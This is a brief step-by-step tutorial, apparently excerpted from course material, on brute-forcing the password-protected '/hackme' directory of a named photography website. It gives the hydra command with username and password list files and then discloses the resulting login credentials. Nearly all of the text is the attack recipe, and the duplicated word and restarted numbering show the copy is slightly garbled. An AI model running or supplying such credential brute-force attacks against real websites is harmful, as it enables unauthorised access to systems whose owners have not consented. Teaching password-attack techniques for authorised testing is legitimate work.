 Finding a username and password of a website

1. Go the the website: http://www.sunstudiophotography.com/
2. Type /hackme at the end of the website URL address (for going to this part of the site you need to have a username and password).
3. Download a library of usernames and a library of passwords through the internet or use some tools such as key generator tools to produce a list of username and password ( now you have 2 files, one of the consists of a list of usernames and the other one consists of a list of passwords.)
4. Go to the command line terminal and type this:

hydra <website> -L <userlist> -P <wordlist> -V -f http-get /<sub dir>

for example:

hydra www.sunstudiophotography.com -L /root/Desktop/userlist.txt -P /root/Desktop/wordlist.txt -V -f http-get /hackme

1. You find the username and password of this web site
2. Login to the website using the username: guest and password: password [4]

23